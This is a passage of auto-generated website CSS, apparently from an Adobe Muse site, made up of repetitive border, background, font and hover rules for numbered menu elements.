Condensed_3';font-weight:200;}#u623375{border-color:#777777;background-color:transparent;}#u623378-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623368{border-color:#777777;background-color:transparent;}#u623370-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623333{border-color:#777777;background-color:transparent;}#u623334-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623310{border-color:#777777;background-color:transparent;}#u623313-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623359{border-color:#777777;background-color:transparent;}#u623361-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623326{border-color:#777777;background-color:transparent;}#u623328-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623298{border-color:#777777;background-color:transparent;}#u623300-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623303{border-color:#777777;background-color:transparent;}#u623304-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623317{border-color:#777777;background-color:transparent;}#u623320-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623347{border-color:#777777;background-color:transparent;}#u623348-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623354{border-color:#777777;background-color:transparent;}#u623357-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623338{border-color:#777777;background-color:transparent;}#u623340-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622569{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u623383.MuseMenuActive,#u622569:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u622572-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622569:hover #u622572-4 p{color:#FFFFFF;visibility:inherit;}#u622151{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u622569.MuseMenuActive,#u622151:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u622153-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622151:hover #u622153-4 p{color:#FFFFFF;visibility:inherit;}#u621865{border-color:#777777;background-color:transparent;}#u621866-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621872{border-color:#777777;background-color:transparent;}#u621873-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621893{border-color:#777777;background-color:transparent;}#u621894-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621909{border-color:#777777;background-color:transparent;}#u621911-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621916{border-color:#777777;background-color:transparent;}#u621918-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621888{border-color:#777777;background-color:transparent;}#u621890-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621902{border-color:#777777;background-color:transparent;}#u621904-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621881{border-color:#777777;background-color:transparent;}#u621882-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621767{border-color:#777777;background-color:transparent;}#u621770-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621790{border-color:#777777;background-color:transparent;}#u621792-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621804{border-color:#777777;background-color:transparent;}#u621806-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621844{border-color:#777777;background-color:transparent;}#u621847-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621818{border-color:#777777;background-color:transparent;}#u621820-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621781{border-color:#777777;background-color:transparent;}#u621782-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621825{border-color:#777777;background-color:transparent;}#u621828-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621811{border-color:#777777;background-color:transparent;}#u621814-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621795{border-color:#777777;background-color:transparent;}#u621798-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621774{border-color:#777777;background-color:transparent;}#u621777-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621830{border-color:#777777;background-color:transparent;}#u621833-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621837{border-color:#777777;background-color:transparent;}#u621839-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621858{border-color:#777777;background-color:transparent;}#u621860-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621851{border-color:#777777;background-color:transparent;}#u621852-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621921{border-color:#777777;background-color:transparent;}#u621923-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621991{border-color:#777777;background-color:transparent;}#u621994-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622049{border-color:#777777;background-color:transparent;}#u622052-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622012{border-color:#777777;background-color:transparent;}#u622014-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622033{border-color:#777777;background-color:transparent;}#u622035-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622007{border-color:#777777;background-color:transparent;}#u622010-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621963{border-color:#777777;background-color:transparent;}#u621966-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621984{border-color:#777777;background-color:transparent;}#u621985-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621956{border-color:#777777;background-color:transparent;}#u621958-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622040{border-color:#777777;background-color:transparent;}#u622041-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622056{border-color:#777777;background-color:transparent;}#u622057-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622026{border-color:#777777;background-color:transparent;}#u622029-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621977{border-color:#777777;background-color:transparent;}#u621978-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621998{border-color:#777777;background-color:transparent;}#u622000-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621949{border-color:#777777;background-color:transparent;}#u621951-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621930{border-color:#777777;background-color:transparent;}#u621933-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622021{border-color:#777777;background-color:transparent;}#u622022-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621944{border-color:#777777;background-color:transparent;}#u621945-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621972{border-color:#777777;background-color:transparent;}#u621973-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621935{border-color:#777777;background-color:transparent;}#u621938-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622061{border-color:#777777;background-color:transparent;}#u622062-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622131{border-color:#777777;background-color:transparent;}#u783738.MuseMenuActive #u783741-5,#u391221,#u438008,#u438003,#u103142,#u103213,#u103208,#u678508,#u103147,#u411099,#u411106,#u411110,#u411102,#u621749,#u621756,#u621761,#u651410,#u650948,#u651830,#u622974,#u622979,#u622980,#u649565,#u660425,#u681234,#u622988,#u786506,#u684206,#u622162,#u623387,#u784409,#u622967,#u623793,#u623794,#u623795,#u623936,#u623937,#u623938,#u623960,#u623981,#u623939,#u623946,#u623974,#u623953,#u623967,#u624083,#u624084,#u624085,#u624114,#u624149,#u624121,#u624142,#u624107,#u624093,#u624163,#u624170,#u624100,#u624086,#u624135,#u624128,#u624156,#u623796,#u623797,#u623798,#u623827,#u623855,#u623813,#u623820,#u623869,#u623841,#u623806,#u623848,#u623911,#u623834,#u623918,#u623890,#u623925,#u623862,#u623897,#u623904,#u623799,#u623883,#u623876,#u623992,#u623993,#u623994,#u624072,#u624037,#u624002,#u624044,#u624016,#u624009,#u624058,#u624051,#u624030,#u624065,#u624023,#u623995,#u664092,#u622575,#u622580,#u622581,#u622680,#u622681,#u622682,#u622690,#u622711,#u622725,#u622704,#u622683,#u622718,#u622697,#u622582,#u622587,#u622588,#u622603,#u622589,#u622610,#u622659,#u622666,#u622645,#u622624,#u622617,#u622596,#u622638,#u622673,#u622652,#u622631,#u622736,#u622737,#u622738,#u622781,#u622774,#u622851,#u622858,#u622788,#u622809,#u622816,#u622865,#u622767,#u622802,#u622746,#u622830,#u622760,#u622753,#u622795,#u622739,#u622844,#u622837,#u622823,#u622876,#u622877,#u622878,#u622893,#u622956,#u622928,#u622921,#u622900,#u622949,#u622935,#u622914,#u622907,#u622942,#u622886,#u622879,#u622995,#u622996,#u622997,#u623236,#u623237.MuseMenuActive,#u623241,#u623242,#u623250,#u623257,#u623271,#u623243,#u623285,#u623278,#u623264,#u623138,#u623232.MuseMenuActive,#u623139,#u623140,#u623183,#u623148,#u623155,#u623218,#u623190,#u623162,#u623176,#u623169,#u623197,#u623225,#u623204,#u623141,#u623211,#u622998,#u623134.MuseMenuActive,#u622999,#u623000,#u623001,#u623043,#u623120,#u623064,#u623008,#u623071,#u623099,#u623085,#u623057,#u623050,#u623015,#u623022,#u623029,#u623092,#u623078,#u623113,#u623036,#u623127,#u623106,#u623292,#u623379.MuseMenuActive,#u623293,#u623294,#u623372,#u623365,#u623330,#u623309,#u623358,#u623323,#u623295,#u623302,#u623316,#u623344,#u623351,#u623337,#u622568,#u621763,#u621764,#u621765,#u621864,#u621869,#u621870,#u621871,#u621892,#u621906,#u621913,#u621885,#u621899,#u621878,#u621766,#u621771,#u621772,#u621787,#u621801,#u621843,#u621815,#u621780,#u621822,#u621808,#u621794,#u621773,#u621829,#u621836,#u621857,#u621850,#u621920,#u621925,#u621926,#u621990,#u622046,#u622011,#u622032,#u622004,#u621962,#u621983,#u621955,#u622039,#u622053,#u622025,#u621976,#u621997,#u621948,#u621927,#u622018,#u621941,#u621969,#u621934,#u622060,#u622065,#u622066,#u622130,#u622131:hover{background-color:transparent;}#u622132-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622068{border-color:#777777;background-color:transparent;}#u622131.MuseMenuActive,#u622067,#u622068:hover{background-color:transparent;}#u622069-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622117{border-color:#777777;background-color:transparent;}#u622068.MuseMenuActive,#u622116,#u622117:hover{background-color:transparent;}#u622119-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622126{border-color:#777777;background-color:transparent;}#u622117.MuseMenuActive,#u622123,#u622126:hover{background-color:transparent;}#u622127-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622082{border-color:#777777;background-color:transparent;}#u622126.MuseMenuActive,#u622081,#u622082:hover{background-color:transparent;}#u622084-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622077{border-color:#777777;background-color:transparent;}#u622082.MuseMenuActive,#u622074,#u622077:hover{background-color:transparent;}#u622079-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622140{border-color:#777777;background-color:transparent;}#u622077.MuseMenuActive,#u622137,#u622140:hover{background-color:transparent;}#u622143-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622147{border-color:#777777;background-color:transparent;}#u622140.MuseMenuActive,#u622144,#u622147:hover{background-color:transparent;}#u622150-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622112{border-color:#777777;background-color:transparent;}#u622147.MuseMenuActive,#u622109,#u622112:hover{background-color:transparent;}#u622115-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622105{border-color:#777777;background-color:transparent;}#u622112.MuseMenuActive,#u622102,#u622105:hover{background-color:transparent;}#u622108-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622098{border-color:#777777;background-color:transparent;}#u622105.MuseMenuActive,#u622095,#u622098:hover{background-color:transparent;}#u622100-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622089{border-color:#777777;background-color:transparent;}#u622098.MuseMenuActive,#u622088,#u622089:hover{background-color:transparent;}#u622091-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622177{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u622151.MuseMenuActive,#u622177:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u622180-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622177:hover #u622180-4 p{color:#FFFFFF;visibility:inherit;}#u622324{border-color:#777777;background-color:transparent;}#u622327-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622340{border-color:#777777;background-color:transparent;}#u622341-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622354{border-color:#777777;background-color:transparent;}#u622356-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622333{border-color:#777777;background-color:transparent;}#u622336-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622375{border-color:#777777;background-color:transparent;}#u622376-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622345{border-color:#777777;background-color:transparent;}#u622348-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622368{border-color:#777777;background-color:transparent;}#u622369-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622359{border-color:#777777;background-color:transparent;}#u622361-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622380{border-color:#777777;background-color:transparent;}#u622382-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622394{border-color:#777777;background-color:transparent;}#u622397-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622450{border-color:#777777;background-color:transparent;}#u622452-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622403{border-color:#777777;background-color:transparent;}#u622406-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622387{border-color:#777777;background-color:transparent;}#u622389-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622410{border-color:#777777;background-color:transparent;}#u622413-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622429{border-color:#777777;background-color:transparent;}#u622432-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622466{border-color:#777777;background-color:transparent;}#u622467-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622457{border-color:#777777;background-color:transparent;}#u622458-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622422{border-color:#777777;background-color:transparent;}#u622423-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622417{border-color:#777777;background-color:transparent;}#u622419-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622471{border-color:#777777;background-color:transparent;}#u622474-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622436{border-color:#777777;background-color:transparent;}#u622437-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622443{border-color:#777777;background-color:transparent;}#u622444-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622319{border-color:#777777;background-color:transparent;}#u622320-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622215{border-color:#777777;background-color:transparent;}#u622218-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622196{border-color:#777777;background-color:transparent;}#u622198-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622245{border-color:#777777;background-color:transparent;}#u622248-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622208{border-color:#777777;background-color:transparent;}#u622210-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622264{border-color:#777777;background-color:transparent;}#u622267-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622229{border-color:#777777;background-color:transparent;}#u622231-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622306{border-color:#777777;background-color:transparent;}#u622309-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622250{border-color:#777777;background-color:transparent;}#u622251-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622189{border-color:#777777;background-color:transparent;}#u622191-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622292{border-color:#777777;background-color:transparent;}#u622295-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622313{border-color:#777777;background-color:transparent;}#u622315-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622271{border-color:#777777;background-color:transparent;}#u622274-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622299{border-color:#777777;background-color:transparent;}#u622302-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622203{border-color:#777777;background-color:transparent;}#u622206-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622287{border-color:#777777;background-color:transparent;}#u622289-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622236{border-color:#777777;background-color:transparent;}#u622238-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622259{border-color:#777777;background-color:transparent;}#u622262-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622280{border-color:#777777;background-color:transparent;}#u622282-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622224{border-color:#777777;background-color:transparent;}#u622225-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622564{border-color:#777777;background-color:transparent;}#u622567-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622518{border-color:#777777;background-color:transparent;}#u622519-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622523{border-color:#777777;background-color:transparent;}#u622525-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622483{border-color:#777777;background-color:transparent;}#u622485-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622558{border-color:#777777;background-color:transparent;}#u622561-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622502{border-color:#777777;background-color:transparent;}#u622504-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622537{border-color:#777777;background-color:transparent;}#u622540-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622495{border-color:#777777;background-color:transparent;}#u622497-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622490{border-color:#777777;background-color:transparent;}#u622492-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622532{border-color:#777777;background-color:transparent;}#u622533-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622509{border-color:#777777;background-color:transparent;}#u622512-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622544{border-color:#777777;background-color:transparent;}#u622547-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622551{border-color:#777777;background-color:transparent;}#u622554-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623395{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u622177.MuseMenuActive,#u623395:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u623396-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623395:hover #u623396-4 p{color:#FFFFFF;visibility:inherit;}#u623542{border-width:0px;border-color:transparent;background-color:transparent;}#u623545-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623591{border-color:#777777;background-color:transparent;}#u623592-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623584{border-color:#777777;background-color:transparent;}#u623586-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623577{border-color:#777777;background-color:transparent;}#u623579-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623570{border-color:#777777;background-color:transparent;}#u623571-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623551{border-color:#777777;background-color:transparent;}#u623554-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623556{border-color:#777777;background-color:transparent;}#u623558-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623563{border-color:#777777;background-color:transparent;}#u623565-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623691{border-width:0px;border-color:transparent;background-color:transparent;}#u623693-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623687{border-color:#777777;background-color:transparent;}#u623690-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623657{border-color:#777777;background-color:transparent;}#u623660-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623601{border-color:#777777;background-color:transparent;}#u623603-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623645{border-color:#777777;background-color:transparent;}#u623648-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623673{border-color:#777777;background-color:transparent;}#u623676-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623650{border-color:#777777;background-color:transparent;}#u623651-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623636{border-color:#777777;background-color:transparent;}#u623639-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623629{border-color:#777777;background-color:transparent;}#u623631-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623608{border-color:#777777;background-color:transparent;}#u623609-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623666{border-color:#777777;background-color:transparent;}#u623669-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623622{border-color:#777777;background-color:transparent;}#u623623-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623617{border-color:#777777;background-color:transparent;}#u623618-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623678{border-color:#777777;background-color:transparent;}#u623680-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623537{border-width:0px;border-color:transparent;background-color:transparent;}#u623539-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro 